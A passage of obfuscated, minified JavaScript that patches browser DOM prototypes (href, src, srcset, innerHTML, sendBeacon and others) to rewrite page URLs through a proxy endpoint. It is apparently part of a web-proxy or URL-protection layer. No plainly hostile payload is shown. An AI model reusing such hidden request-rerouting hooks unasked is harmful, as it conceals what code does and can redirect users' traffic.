H9['A'][kF(0x6e0)](PL)[kF(0x359)][kF(0x29f)][kF(0x6aa)](this,Px,...PU);}}),Gy(PL,u0(0x845),u0(0xcd4),{'get':function(){const kQ=u0,Px=H9['A'][kQ(0x6e0)](PL)[kQ(0x9e7)][kQ(0x6aa)](this,kQ(0x71d));for(var Pg=arguments[kQ(0x9aa)],PU=new Array(Pg),Pj=0x0;Pj<Pg;Pj++)PU[Pj]=arguments[Pj];const T0=H9['A'][kQ(0x6e0)](PL)[kQ(0xb0f)][kQ(0x6e0)][kQ(0x6aa)](this,...PU);return Ga(PL,T0,Px)&&(T0[kQ(0x4c3)]||(T0[kQ(0x4c3)]=!0x0,Hh(T0),G6(T0),Hn[kQ(0x8c8)](T0)),GZ(T0),Gb(PX,T0)),H9['A'][kQ(0x6e0)](PL)[kQ(0x1008)][kQ(0x6e0)][kQ(0x6aa)](this,...PU);}}),GV(PL,u0(0xff7),u0(0xc64),function(Px,Pg){const ka=u0,PU=H9['A'][ka(0x6e0)](PL)[ka(0x94d)][ka(0x6aa)](this,Px,Pg);return PL[ka(0x3e7)](PU);},function(Px,Pg){const kK=u0;return!!PL[kK(0x3e7)];}),GV(PL,u0(0xff7),u0(0x386),function(Px,Pg,PU){const kW=u0;let Pj=H9['A'][kW(0x6e0)](PL)[kW(0xa6d)][kW(0x6aa)](this,Px,Pg,PU);var T0;return Px&&0x9===Px[kW(0xe70)]&&(Pj=H9['A'][kW(0x6e0)](PL)[kW(0x94d)][kW(0x6aa)](this,Pj),null!==(T0=Pj[kW(0x489)])&&void 0x0!==T0&&null!==(T0=T0[kW(0x5d9)])&&void 0x0!==T0&&T0[0x0]&&(Pj[kW(0x489)][kW(0x5d9)][0x0]=PL[kW(0x4b6)][kW(0x748)]),delete Pj[kW(0x4b6)],delete Pj[kW(0xc1c)],Pj=H9['A'][kW(0x6e0)](PL)[kW(0xa6d)][kW(0x6aa)](this,Pj,Pg,PU)),Pj;}),Gy(PL,u0(0xb43),u0(0xa13),{'get':function(){const kh=u0;for(var Px=arguments[kh(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][kh(0x6e0)](PL)[kh(0xca1)][kh(0x6e0)][kh(0x6aa)](this,...Pg);return GO[kh(0x6e0)](PL,Pj);}},function(){const kx=u0;try{if((PU=>{const kS=a2G;try{if(null!=PU&&PU[kS(0x102e)])return!0x0;if(kS(0x8c0)==typeof PU){var Pj;if(PU[kS(0x9d3)](kS(0x666)))return!0x0;const T0=PL[kS(0xff7)][kS(0xc64)](PU);if(null!=T0&&null!==(Pj=T0[kS(0x6dc)])&&void 0x0!==Pj&&Pj[kS(0x9d3)](kS(0x633)))return!0x0;if([kS(0x2f7),kS(0x91f),kS(0xd9c)][kS(0x101f)](null==T0?void 0x0:T0[kS(0x6dc)])&&void 0x0!==(null==T0?void 0x0:T0[kS(0xe9c)])&&void 0x0!==(null==T0?void 0x0:T0[kS(0x769)])&&void 0x0!==(null==T0?void 0x0:T0[kS(0xea8)]))return!0x0;}}catch(T1){}return!0x1;})(this[kx(0xd62)]))return!0x1;if((0x0,H0['EW'])(PL[kx(0x489)][kx(0xdd2)])){const PU=new URL((0x0,H0['sH'])(PL[kx(0x489)][kx(0xdd2)])[kx(0xeb2)]);if(kx(0x67b)===PU[kx(0xb11)]&&/\/sodar\/.*.html/g[kx(0x30c)](PU[kx(0xefb)]))return!0x1;if(kx(0xa1d)===PU[kx(0xb11)]&&kx(0x225)===PU[kx(0xefb)])return!0x1;if(kx(0x259)===PU[kx(0xb11)]&&PU[kx(0xefb)][kx(0xdb9)](kx(0x37e)))return!0x1;if(kx(0x409)===PU[kx(0xb11)]&&kx(0x23c)===PU[kx(0xefb)])return!0x1;}const Px=((()=>{const kg=kx;try{return H9['A'][kg(0x6e0)](PL)[kg(0xca1)][kg(0x6e0)][kg(0x6aa)](this)[kg(0x489)][kg(0xdd2)];}catch(Pj){return null;}})());if((0x0,H0['EW'])(Px)){const Pj=new URL((0x0,H0['sH'])(Px)[kx(0xeb2)]);if(kx(0x5bc)===Pj[kx(0xb11)]&&kx(0x571)===Pj[kx(0xefb)])return!0x1;}const Pg=H9['A'][kx(0x6e0)](PL)[kx(0xca1)][kx(0x6e0)][kx(0x6aa)](this);return!(0x0,H0['Vp'])(PX)||Pg!==PL[kx(0x639)];}catch(T0){return!0x0;}}),Gy(PL,u0(0x845),u0(0xea6),{'get':function(){const kU=u0;for(var Px,Pg=arguments[kU(0x9aa)],PU=new Array(Pg),Pj=0x0;Pj<Pg;Pj++)PU[Pj]=arguments[Pj];const T0=H9['A'][kU(0x6e0)](PL)[kU(0xb0f)][kU(0x6e0)][kU(0x6aa)](this,...PU);if(!T0)return T0;const T1=H9['A'][kU(0x6e0)](PL)[kU(0x9e7)][kU(0x6aa)](this,kU(0x71d));if(Ga(PL,T0,T1)&&(T0[kU(0x4c3)]||(T0[kU(0x4c3)]=!0x0,Hh(T0),G6(T0),Hn[kU(0x8c8)](T0)),GZ(T0),Gb(PX,T0)),kU(0x399)===(null===(Px=PL[kU(0x4b6)])||void 0x0===Px?void 0x0:Px[kU(0x748)]))return T0;if(GC(T0)){const T3=T0[kU(0xa5d)][kU(0x710)](kU(0xb86));for(let T4=0x0;T4<T3[kU(0x9aa)];T4++){const T5=T3[T4];if(T5[kU(0x1e8)][kU(0x101f)](kU(0xa32))&&T5[kU(0x1e8)][kU(0x101f)](kU(0xe60))&&T5[kU(0x1e8)][kU(0x101f)](kU(0xece)))return T0;}}let T2=H9['A'][kU(0x6e0)](PL)[kU(0x807)][kU(0x6e0)][kU(0x6aa)](this);if(T2=T2&&(0x0,HT['_'])(T2)?(0x0,HT['ks'])(T2):T2,kU(0xc6e)===T2)return T0;if((0x0,H0['EW'])(T1)){const T6=new URL((0x0,H0['sH'])(T1)[kU(0xeb2)]);if(T6[kU(0xb11)][kU(0xdb9)](kU(0xe64))&&T6[kU(0xefb)][kU(0x101f)](kU(0xb3a)))return T0;}return GO[kU(0x6e0)](PL,T0);}}),Gy(PL,u0(0x845),u0(0x986),{'get':function(){const kj=u0;for(var Px=arguments[kj(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][kj(0x6e0)](PL)[kj(0x807)][kj(0x6e0)][kj(0x6aa)](this,...Pg);return(0x0,HT['_'])(Pj)&&(Pj=(0x0,HT['ks'])(Pj)),Pj;},'set':function(Px){const Y0=u0;for(var Pg=arguments[Y0(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][Y0(0x6e0)](PL)[Y0(0x807)][Y0(0x29f)][Y0(0x6aa)](this,(0x0,HT['md'])(Px),...PU);}}),Gy(PL,u0(0x845),u0(0x71d),{'get':function(){const Y1=u0;for(var Px=arguments[Y1(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][Y1(0x6e0)](PL)[Y1(0x613)][Y1(0x6e0)][Y1(0x6aa)](this,...Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[Y1(0xeb2)]),Pj;},'set':function(Px){const Y2=u0;for(var Pg=arguments[Y2(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return Px[Y2(0x9d3)](Y2(0x6b6))?(Px=GY(Px,PX,PL),H9['A'][Y2(0x6e0)](PL)[Y2(0x613)][Y2(0x29f)][Y2(0x6aa)](this,Px,...PU)):H9['A'][Y2(0x6e0)](PL)[Y2(0x613)][Y2(0x29f)][Y2(0x6aa)](this,(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][Y2(0xa80)],'baseUrl':H9['A'][Y2(0x6e0)](PL)[Y2(0xe3f)][Y2(0x6e0)][Y2(0xf05)](PL[Y2(0xa5d)]),'endpoint':H1['A'][Y2(0x692)]}),...PU);}}),Gy(PL,u0(0x845),u0(0x759),{'get':function(){const Y3=u0;for(var Px=arguments[Y3(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];return H9['A'][Y3(0x6e0)](PL)[Y3(0x97e)][Y3(0x6e0)][Y3(0x6aa)](this,...Pg);},'set':function(Px){const Y4=u0;for(var Pg=arguments[Y4(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];const T0=H9['A'][Y4(0x6e0)](PL)[Y4(0xb0f)][Y4(0x6e0)][Y4(0x6aa)](this,...PU);if(T0&&(Hh(T0),G6(T0),Hn[Y4(0x8c8)](T0)),!Px)return H9['A'][Y4(0x6e0)](PL)[Y4(0x97e)][Y4(0x29f)][Y4(0x6aa)](this,Px);Px=Px[Y4(0x77e)]();const T1=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':H1['A'][Y4(0x692)]+Y4(0x219),'kind':H0['MN'][Y4(0x9f7)],'baseUrl':H9['A'][Y4(0x6e0)](PL)[Y4(0xe3f)][Y4(0x6e0)][Y4(0xf05)](PL[Y4(0xa5d)]),'endpoint':H1['A'][Y4(0x692)]});return Px=Px[Y4(0x101f)](T1)?Gu({'_window':PL,'protectUrlContext':PX,'html':Px}):Y4(0xdbc)[Y4(0xbe8)](Gc,Y4(0x95f))[Y4(0xbe8)](T1,Y4(0x704))[Y4(0xbe8)]((0x0,Go['x'])()['id'],Y4(0x385))+Gu({'_window':PL,'protectUrlContext':PX,'html':Px}),H9['A'][Y4(0x6e0)](PL)[Y4(0x97e)][Y4(0x29f)][Y4(0x6aa)](this,Px);}}),Gy(PL,u0(0x523),u0(0xfb5),{'get':function(){const Y5=u0;for(var Px=arguments[Y5(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][Y5(0x6e0)](PL)[Y5(0xcbd)][Y5(0x6e0)][Y5(0x6aa)](this,...Pg);return Pj?GR(Pj):Pj;},'set':function(Px){const Y6=u0;if(!Px)return H9['A'][Y6(0x6e0)](PL)[Y6(0xcbd)][Y6(0x29f)][Y6(0x6aa)](this,Px);for(var Pg=arguments[Y6(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][Y6(0x6e0)](PL)[Y6(0xcbd)][Y6(0x29f)][Y6(0x6aa)](this,GN(PX,Px,H9['A'][Y6(0x6e0)](PL)[Y6(0xe3f)][Y6(0x6e0)][Y6(0xf05)](PL[Y6(0xa5d)])),...PU);}}),Gy(PL,u0(0x523),u0(0x71d),{'get':function(){const Y7=u0;for(var Px=arguments[Y7(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][Y7(0x6e0)](PL)[Y7(0x597)][Y7(0x6e0)][Y7(0x6aa)](this,...Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[Y7(0xeb2)]),Pj;},'set':function(Px){const Y8=u0;(0x0,H0['EW'])(Px)||(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][Y8(0x3b8)],'baseUrl':H9['A'][Y8(0x6e0)](PL)[Y8(0xe3f)][Y8(0x6e0)][Y8(0xf05)](PL[Y8(0xa5d)]),'endpoint':H1['A'][Y8(0x692)]}));for(var Pg=arguments[Y8(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][Y8(0x6e0)](PL)[Y8(0x597)][Y8(0x29f)][Y8(0x6aa)](this,Px,...PU);}}),Gy(PL,u0(0x523),u0(0xd32),{'get':function(){const Y9=u0;for(var Px=arguments[Y9(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][Y9(0x6e0)](PL)[Y9(0x1f9)][Y9(0x6e0)][Y9(0x6aa)](this,...Pg);return GI(Pj);},'set':function(Px){const YH=u0;Px=Gf({'protectUrlContext':PX,'srcset':Px,'endpoint':H1['A'][YH(0x692)]});for(var Pg=arguments[YH(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][YH(0x6e0)](PL)[YH(0x1f9)][YH(0x29f)][YH(0x6aa)](this,Px,...PU);}}),Gy(PL,u0(0x821),u0(0xdd2),{'get':function(){const YG=u0;for(var Px=arguments[YG(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][YG(0x6e0)](PL)[YG(0x2b4)][YG(0x6e0)][YG(0x6aa)](this,...Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[YG(0xeb2)]),Pj;},'set':function(Px){const YP=u0,Pg=H9['A'][YP(0x6e0)](PL)[YP(0x1c7)][YP(0x6e0)][YP(0x6aa)](this),PU=H9['A'][YP(0x6e0)](PL)[YP(0xd7a)][YP(0x6e0)][YP(0x6aa)](this),Pj=YP(0xd2f)===Pg||YP(0xb53)===Pg&&YP(0x510)===PU?H0['MN'][YP(0xe74)]:YP(0xb53)===Pg&&YP(0xb86)===PU?H0['MN'][YP(0x9f7)]:H0['MN'][YP(0x3b8)];Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':Pj,'baseUrl':H9['A'][YP(0x6e0)](PL)[YP(0xe3f)][YP(0x6e0)][YP(0xf05)](PL[YP(0xa5d)]),'endpoint':H1['A'][YP(0x692)]});for(var T0=arguments[YP(0x9aa)],T1=new Array(T0>0x1?T0-0x1:0x0),T2=0x1;T2<T0;T2++)T1[T2-0x1]=arguments[T2];return H9['A'][YP(0x6e0)](PL)[YP(0x2b4)][YP(0x29f)][YP(0x6aa)](this,Px,...T1);}}),Gy(PL,u0(0x821),'as',{'set':function(Px){const YT=u0;var Pg;const PU=H9['A'][YT(0x6e0)](PL)[YT(0x9e7)][YT(0x6aa)](this,YT(0xdd2)),Pj=null===(Pg=H9['A'][YT(0x6e0)](PL)[YT(0x9e7)][YT(0x6aa)](this,YT(0xde9)))||void 0x0===Pg?void 0x0:Pg[YT(0x1f7)]();for(var T0=arguments[YT(0x9aa)],T1=new Array(T0>0x1?T0-0x1:0x0),T2=0x1;T2<T0;T2++)T1[T2-0x1]=arguments[T2];if(PU){const T3=YT(0xd2f)===Pj||YT(0xb53)===Pj&&YT(0x510)===Px?H0['MN'][YT(0xe74)]:YT(0xb53)===Pj&&YT(0xb86)===Px?H0['MN'][YT(0x9f7)]:H0['MN'][YT(0x3b8)];H9['A'][YT(0x6e0)](PL)[YT(0x2b4)][YT(0x29f)][YT(0x6aa)](this,(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':T3,'baseUrl':H9['A'][YT(0x6e0)](PL)[YT(0xe3f)][YT(0x6e0)][YT(0xf05)](PL[YT(0xa5d)]),'endpoint':H1['A'][YT(0x692)]}),...T1);}return H9['A'][YT(0x6e0)](PL)[YT(0xd7a)][YT(0x29f)][YT(0x6aa)](this,Px,...T1);}}),Gy(PL,u0(0x821),u0(0xde9),{'set':function(Px){const Yi=u0,Pg=H9['A'][Yi(0x6e0)](PL)[Yi(0x9e7)][Yi(0x6aa)](this,Yi(0xdd2)),PU=H9['A'][Yi(0x6e0)](PL)[Yi(0x9e7)][Yi(0x6aa)](this,'as');for(var Pj=arguments[Yi(0x9aa)],T0=new Array(Pj>0x1?Pj-0x1:0x0),T1=0x1;T1<Pj;T1++)T0[T1-0x1]=arguments[T1];if(Pg){const T2=Yi(0xd2f)===Px||Yi(0xb53)===Px&&Yi(0x510)===PU?H0['MN'][Yi(0xe74)]:Yi(0xb53)===Px&&Yi(0xb86)===PU?H0['MN'][Yi(0x9f7)]:H0['MN'][Yi(0x3b8)];H9['A'][Yi(0x6e0)](PL)[Yi(0x2b4)][Yi(0x29f)][Yi(0x6aa)](this,(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Pg,'kind':T2,'baseUrl':H9['A'][Yi(0x6e0)](PL)[Yi(0xe3f)][Yi(0x6e0)][Yi(0xf05)](PL[Yi(0xa5d)]),'endpoint':H1['A'][Yi(0x692)]}),...T0);}return H9['A'][Yi(0x6e0)](PL)[Yi(0x1c7)][Yi(0x29f)][Yi(0x6aa)](this,Px,...T0);}}),Gy(PL,u0(0x652),u0(0xfb5),{'get':function(){const Yn=u0;for(var Px=arguments[Yn(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][Yn(0x6e0)](PL)[Yn(0x957)][Yn(0x6e0)][Yn(0x6aa)](this,...Pg);return Pj?GR(Pj):Pj;},'set':function(Px){const Yt=u0;if(!Px)return H9['A'][Yt(0x6e0)](PL)[Yt(0x957)][Yt(0x29f)][Yt(0x6aa)](this,Px);for(var Pg=arguments[Yt(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][Yt(0x6e0)](PL)[Yt(0x957)][Yt(0x29f)][Yt(0x6aa)](this,GN(PX,Px,H9['A'][Yt(0x6e0)](PL)[Yt(0xe3f)][Yt(0x6e0)][Yt(0xf05)](PL[Yt(0xa5d)])),...PU);}}),Gy(PL,u0(0x652),u0(0x71d),{'get':function(){const Yr=u0;for(var Px=arguments[Yr(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][Yr(0x6e0)](PL)[Yr(0x4ba)][Yr(0x6e0)][Yr(0xf05)](this,Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[Yr(0xeb2)]),Pj;},'set':function(Px){const Yq=u0;(0x0,H0['EW'])(Px)||(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][Yq(0x9f7)],'baseUrl':H9['A'][Yq(0x6e0)](PL)[Yq(0xe3f)][Yq(0x6e0)][Yq(0xf05)](PL[Yq(0xa5d)]),'endpoint':H1['A'][Yq(0x692)]}));for(var Pg=arguments[Yq(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][Yq(0x6e0)](PL)[Yq(0x4ba)][Yq(0x29f)][Yq(0xf05)](this,[Px,...PU]);}}),Gy(PL,u0(0xc17),u0(0x377),{'get':function(){const Yw=u0;for(var Px=arguments[Yw(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][Yw(0x6e0)](PL)[Yw(0x9ed)][Yw(0x6e0)][Yw(0x6aa)](this,...Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[Yw(0xeb2)]),Pj;},'set':function(Px){const Yl=u0;(0x0,H0['EW'])(Px)||(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][Yl(0x3b8)],'baseUrl':H9['A'][Yl(0x6e0)](PL)[Yl(0xe3f)][Yl(0x6e0)][Yl(0xf05)](PL[Yl(0xa5d)]),'endpoint':H1['A'][Yl(0x692)]}));for(var Pg=arguments[Yl(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][Yl(0x6e0)](PL)[Yl(0x9ed)][Yl(0x29f)][Yl(0x6aa)](this,Px,...PU);}}),Gy(PL,u0(0xc17),u0(0x71d),{'get':function(){const Yz=u0;for(var Px,Pg=arguments[Yz(0x9aa)],PU=new Array(Pg),Pj=0x0;Pj<Pg;Pj++)PU[Pj]=arguments[Pj];let T0=null!==(Px=H9['A'][Yz(0x6e0)](PL)[Yz(0x4b2)])&&void 0x0!==Px&&Px[Yz(0x6e0)]?H9['A'][Yz(0x6e0)](PL)[Yz(0x4b2)][Yz(0x6e0)][Yz(0xf05)](this,PU):H9['A'][Yz(0x6e0)](PL)[Yz(0x9e7)][Yz(0x6aa)](this,Yz(0x71d));return T0&&(0x0,H0['EW'])(T0)&&(T0=(0x0,H0['sH'])(T0)[Yz(0xeb2)]),T0;},'set':function(Px){const Yc=u0;var Pg;(0x0,H0['EW'])(Px)||(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][Yc(0x3b8)],'baseUrl':H9['A'][Yc(0x6e0)](PL)[Yc(0xe3f)][Yc(0x6e0)][Yc(0xf05)](PL[Yc(0xa5d)]),'endpoint':H1['A'][Yc(0x692)]}));for(var PU=arguments[Yc(0x9aa)],Pj=new Array(PU>0x1?PU-0x1:0x0),T0=0x1;T0<PU;T0++)Pj[T0-0x1]=arguments[T0];return null!==(Pg=H9['A'][Yc(0x6e0)](PL)[Yc(0x4b2)])&&void 0x0!==Pg&&Pg[Yc(0x29f)]?H9['A'][Yc(0x6e0)](PL)[Yc(0x4b2)][Yc(0x29f)][Yc(0xf05)](this,[Px,...Pj]):(H9['A'][Yc(0x6e0)](PL)[Yc(0x7f2)][Yc(0x6aa)](this,Yc(0x71d),Px),Px);}},()=>!0x0),Gy(PL,u0(0xe06),u0(0x71d),{'get':function(){const Yo=u0;for(var Px,Pg=arguments[Yo(0x9aa)],PU=new Array(Pg),Pj=0x0;Pj<Pg;Pj++)PU[Pj]=arguments[Pj];let T0=null!==(Px=H9['A'][Yo(0x6e0)](PL)[Yo(0x24a)])&&void 0x0!==Px&&Px[Yo(0x6e0)]?H9['A'][Yo(0x6e0)](PL)[Yo(0x24a)][Yo(0x6e0)][Yo(0xf05)](this,PU):H9['A'][Yo(0x6e0)](PL)[Yo(0x9e7)][Yo(0x6aa)](this,Yo(0x71d));return T0&&(0x0,H0['EW'])(T0)&&(T0=(0x0,H0['sH'])(T0)[Yo(0xeb2)]),T0;},'set':function(Px){const YN=u0;var Pg;(0x0,H0['EW'])(Px)||(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][YN(0x3b8)],'baseUrl':H9['A'][YN(0x6e0)](PL)[YN(0xe3f)][YN(0x6e0)][YN(0xf05)](PL[YN(0xa5d)]),'endpoint':H1['A'][YN(0x692)]}));for(var PU=arguments[YN(0x9aa)],Pj=new Array(PU>0x1?PU-0x1:0x0),T0=0x1;T0<PU;T0++)Pj[T0-0x1]=arguments[T0];return null!==(Pg=H9['A'][YN(0x6e0)](PL)[YN(0x24a)])&&void 0x0!==Pg&&Pg[YN(0x29f)]?H9['A'][YN(0x6e0)](PL)[YN(0x24a)][YN(0x29f)][YN(0xf05)](this,[Px,...Pj]):(H9['A'][YN(0x6e0)](PL)[YN(0x7f2)][YN(0x6aa)](this,YN(0x71d),Px),Px);}},()=>!0x0),Gy(PL,u0(0x9e3),u0(0x71d),{'get':function(){const YR=u0;for(var Px=arguments[YR(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][YR(0x6e0)](PL)[YR(0x3e6)]?H9['A'][YR(0x6e0)](PL)[YR(0x3e6)][YR(0x6e0)][YR(0xf05)](this,Pg):H9['A'][YR(0x6e0)](PL)[YR(0x9e7)][YR(0x6aa)](this,YR(0x71d));return Pj&&(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[YR(0xeb2)]),Pj;},'set':function(Px){const YJ=u0;(0x0,H0['EW'])(Px)||(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][YJ(0x3b8)],'baseUrl':H9['A'][YJ(0x6e0)](PL)[YJ(0xe3f)][YJ(0x6e0)][YJ(0xf05)](PL[YJ(0xa5d)]),'endpoint':H1['A'][YJ(0x692)]}));for(var Pg=arguments[YJ(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][YJ(0x6e0)](PL)[YJ(0x3e6)]?H9['A'][YJ(0x6e0)](PL)[YJ(0x3e6)][YJ(0x29f)][YJ(0xf05)](this,[Px,...PU]):(H9['A'][YJ(0x6e0)](PL)[YJ(0x7f2)][YJ(0x6aa)](this,YJ(0x71d),Px),Px);}}),Gy(PL,u0(0x9e3),u0(0xd32),{'get':function(){const YM=u0;for(var Px=arguments[YM(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][YM(0x6e0)](PL)[YM(0xea5)]?H9['A'][YM(0x6e0)](PL)[YM(0xea5)][YM(0x6e0)][YM(0xf05)](this,Pg):H9['A'][YM(0x6e0)](PL)[YM(0x9e7)][YM(0x6aa)](this,YM(0xd32));return Pj&&(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[YM(0xeb2)]),Pj;},'set':function(Px){const Yf=u0;(0x0,H0['EW'])(Px)||(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][Yf(0x3b8)],'baseUrl':H9['A'][Yf(0x6e0)](PL)[Yf(0xe3f)][Yf(0x6e0)][Yf(0xf05)](PL[Yf(0xa5d)]),'endpoint':H1['A'][Yf(0x692)]}));for(var Pg=arguments[Yf(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][Yf(0x6e0)](PL)[Yf(0xea5)]?H9['A'][Yf(0x6e0)](PL)[Yf(0xea5)][Yf(0x29f)][Yf(0xf05)](this,[Px,...PU]):(H9['A'][Yf(0x6e0)](PL)[Yf(0x7f2)][Yf(0x6aa)](this,Yf(0xd32),Px),Px);}}),Gy(PL,u0(0xb43),u0(0xd62),{'get':function(){const YI=u0;for(var Px=arguments[YI(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][YI(0x6e0)](PL)[YI(0x41b)][YI(0x6e0)][YI(0xf05)](this,Pg);if(YI(0x8c0)==typeof Pj){const T0=Array[YI(0xc89)](Pj[YI(0xd7d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),T1=>T1[0x0]);for(const T1 of T0||[])(0x0,H0['EW'])(T1)&&(Pj=H9['A'][YI(0x6e0)](PL)[YI(0x1bc)][YI(0x6aa)](Pj,T1,(0x0,H0['sH'])(T1)[YI(0xeb2)]));}return Pj;}},function(){const Yu=u0;for(var Px=arguments[Yu(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][Yu(0x6e0)](PL)[Yu(0x41b)][Yu(0x6e0)][Yu(0xf05)](this,Pg);return Yu(0x8c0)==typeof Pj&&H0['ht'][Yu(0x5fa)](T0=>Pj[Yu(0x101f)]('/'[Yu(0xbe8)](T0,'/')));}),Gy(PL,u0(0xb43),u0(0x748),{'get':function(){const Yk=u0;try{if(Yk(0xc09)===this[Yk(0xd62)])return Yk(0x6d4);const Pj=H9['A'][Yk(0x6e0)](PL)[Yk(0xca1)][Yk(0x6e0)][Yk(0x6aa)](this);if((0x0,H0['EW'])(Pj[Yk(0x489)][Yk(0xdd2)])){const T0=(0x0,H0['sH'])(Pj[Yk(0x489)][Yk(0xdd2)])[Yk(0xeb2)];return new URL(T0)[Yk(0x748)];}}catch(T1){}for(var Px=arguments[Yk(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];return H9['A'][Yk(0x6e0)](PL)[Yk(0xa3a)][Yk(0x6e0)][Yk(0xf05)](this,Pg);}},function(){const YY=u0;if(YY(0xc09)===this[YY(0xd62)])return!0x0;try{const Px=H9['A'][YY(0x6e0)](PL)[YY(0xca1)][YY(0x6e0)][YY(0x6aa)](this);return(0x0,H0['EW'])(Px[YY(0x489)][YY(0xdd2)]);}catch(Pg){}return!0x1;}),GV(PL,u0(0x927),u0(0x637),function(Px,Pg){const Yd=u0;return Px=(0x0,H0['EW'])(Px)?Px:(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][Yd(0x3b8)],'baseUrl':H9['A'][Yd(0x6e0)](PL)[Yd(0xe3f)][Yd(0x6e0)][Yd(0xf05)](PL[Yd(0xa5d)]),'endpoint':H1['A'][Yd(0x692)]}),H9['A'][Yd(0x6e0)](PL)[Yd(0xf25)][Yd(0x6aa)](PL,Px,{'method':Yd(0x3bc),'keepalive':!0x0,'body':Pg,'mode':Yd(0x103f)}),!0x0;},function(){const Ym=u0;return arguments[Ym(0x9aa)]>0x0;}),GV(PL,u0(0x2cf),u0(0xcfb),function(Px){const YO=u0,Pg=((()=>{const Yp=a2G;if(!(Px instanceof PL[Yp(0x40c)]))return'';const PU=H9['A'][Yp(0x6e0)](PL)[Yp(0x84c)][Yp(0x6e0)][Yp(0x6aa)](Px);return(0x0,HT['_'])(PU)?(0x0,HT['ks'])(PU):PU;})());if(this instanceof PL[YO(0x40c)]&&YO(0x510)===this[YO(0xbf2)][YO(0x1f7)]()&&Px instanceof PL[YO(0x562)]){const 